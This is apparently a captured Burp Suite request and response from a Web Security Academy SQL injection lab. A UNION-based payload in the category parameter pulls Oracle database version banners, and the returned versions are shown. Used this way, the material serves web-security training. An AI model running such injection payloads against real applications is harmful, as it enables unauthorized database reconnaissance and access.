 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0ad5003604ed1f0080a808e100ca003c.web-security-academy.net
3 Cookie: session=ENjRHuxJH76RHaMS4jfW8kbffVYjsO3Q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad5003604ed1f0080a808e100ca003c.web-security-academy.net/filter?category=Toys+%26+Games
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
SHOP Back to lab description
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production